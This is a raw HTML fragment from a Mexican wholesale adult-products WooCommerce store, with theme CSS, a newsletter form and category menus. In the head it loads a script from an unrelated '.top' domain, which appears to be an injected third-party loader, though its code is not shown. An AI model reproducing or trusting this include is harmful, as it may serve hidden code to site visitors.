<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}.shop-page-title.featured-title .title-bg{ background-image: url(https://vartamayoreo.mx/wp-content/uploads/2024/01/844477017723-jpg.webp)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-57630 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow has-lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-326513254">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1778019836" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-1778019836 {
  width: 60%;
}
#text-box-1778019836 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-1778019836 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-326513254 {
  padding-top: 500px;
}
#banner-326513254 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-326513254 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
